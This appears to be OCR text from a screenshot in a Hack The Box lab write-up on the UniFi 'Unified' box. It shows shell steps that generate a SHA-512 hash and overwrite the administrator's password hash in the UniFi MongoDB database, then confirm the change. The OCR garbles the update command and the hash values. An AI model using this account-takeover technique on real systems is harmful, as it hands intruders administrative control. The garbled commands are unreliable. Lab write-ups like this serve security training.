 (x7331㉿CSpanias)-[~/Documents/htb/boxes/Log4jUnifi]
$ mkpasswd -m sha-512 Password123!
1 Encrypt new password
$6$m81xUnKHKHAZ4PuJ$cfU5YsGo3acEPn2iWCXPl80ur.2xupYti9s131iiVejdy1Iullaw6.9W9KzgRM0juoW2.TfcSCbtiDfpLibGk1
(x
$
x7331@CSpanias: ~
2 Update administrator's password
}
unifi@unified:/usr/lib/unifi$
unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval 'db.admin.update({"_id" : ObjectId("61ce278f46e0fb0012d47ee4N9UXDbg0FZ58hckZEq2g83mE9bWNqXDi6itVvd91"}})
'VsT76.dDkLpzgvEZm39v2kvkqfytwFzuzOHOW5MmkgFtN
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
3 Confirm the change
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Zpy/bK4oaMXbjkwG$gPVsT76.dDkLpzgvEZm39v2kvkqfytwFzuzOHOW5MmkgFtN9UXDbg0FZ58hckZEq2g83mE9bWNqXDi6itVvd91",